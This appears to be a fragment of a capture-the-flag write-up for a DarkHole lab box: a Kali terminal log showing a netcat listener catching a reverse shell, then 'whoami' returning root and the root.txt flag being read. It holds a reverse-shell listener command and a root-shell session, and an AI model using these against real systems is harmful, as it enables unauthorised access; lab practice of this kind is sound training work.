 ┌──(root💀kali)-[~]
└─# nc -lnvp 10086
listening on [any] 10086 ...
connect to [192.168.33.213] from (UNKNOWN) [192.168.33.88] 51786
# whoami
whoami
root
# cd /root
cd /root
# ls -l
ls -l
total 8
-rw-r--r-- 1 root root   19 Sep  3 05:46 root.txt
drwxr-xr-x 3 root root 4096 Sep  2 02:31 snap
# cat root.txt
cat root.txt
DarkHole{'Legend'}
#